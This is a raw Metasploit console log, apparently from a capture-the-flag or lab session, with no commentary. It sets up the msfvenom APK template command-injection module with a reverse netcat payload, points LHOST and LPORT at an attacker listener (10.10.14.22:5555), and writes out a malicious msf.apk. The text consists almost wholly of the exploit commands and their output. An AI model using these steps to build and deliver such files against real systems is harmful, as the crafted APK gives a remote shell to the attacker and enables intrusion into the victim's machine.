 kali@Netpal:~$ sudo msfconsole -q
msf6 > use unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.124 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 5555
LPORT => 5555
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >